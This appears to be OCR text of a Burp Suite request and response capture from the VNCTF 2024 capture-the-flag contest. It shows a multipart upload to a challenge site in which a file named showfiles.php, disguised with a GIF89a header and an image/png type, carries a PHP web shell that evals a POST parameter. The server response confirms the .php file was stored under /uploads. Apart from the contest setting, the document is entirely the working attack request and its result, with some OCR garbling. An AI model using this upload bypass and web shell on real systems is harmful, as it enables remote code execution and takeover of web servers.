 请求
Pretty 原始 \n Actions
8 Content-Length: 874
9 Origin: http://9e1033b0-e55f-4696-96fe-c46751c3f069.vnctf2024.manqiu.top
10 Connection: close
11 Referer:
http://9e1033b0-e55f-4696-96fe-c46751c3f069.vnctf2024.manqiu.top/user/up
load/index?name=icon&type=image&limit=1
12 Cookie: PHPSESSID=6f52c2e558a9d1d9f2dd200c622046b1
13
14 -----------------------------61406158339572766037974​71516
15 Content-Disposition: form-data; name="id"
16
17 WU_FILE_0
18 -----------------------------6140615833957276603797471516
19 Content-Disposition: form-data; name="name"
20
21 showfiles.png
22 -----------------------------6140615833957276603797471516
23 Content-Disposition: form-data; name="type"
24
25 image/png
26 -----------------------------6140615833957276603797471516
27 Content-Disposition: form-data; name="lastModifiedDate"
28
29 2024/2/19 22:26:57
30 -----------------------------6140615833957276603797471516
31 Content-Disposition: form-data; name="size"
32
33 54
34 -----------------------------6140615833957276603797471516
35 Content-Disposition: form-data; name="file"; filename="showfiles.php"
36 Content-Type: image/png
37
38 GIF89a
39 <?php echo "win!!!";@eval($_POST['pass']);?>
40 -----------------------------6140615833957276603797471516--
41
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Mon, 19 Feb 2024 14:30:21 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 537
6 Connection: close
7 Set-Cookie: PHPSESSID=6f52c2e558a9d1d9f2dd200c622046b1; path=/
8 X-Powered-By: PHP/7.4.33
9
10 {
"code":1,
"info":{
"type":"image",
"mime":"image\/png",
"size":53,
"md5":"3caa99000185ea6b117489c94315ba73",
"sha1":"bb635efc7ab6fa6b4081444125516a8e6be88e00",
"savepath":"image\/3c\/aa99000185ea6b117489c94315ba73.php",
"ext":"php",
"location":"\/uploads\/",
"url":"\/uploads\/image\/3c\/aa99000185ea6b117489c94315ba73.php",
"real_url":"http:\/\/9e1033b0-e55f-4696-96fe-c46751c3f069.vnctf2024.manqiu.to
"create_time":1708353021,
"savename":"showfiles.png",
"name":"showfiles.png",
"id":"10"
}
}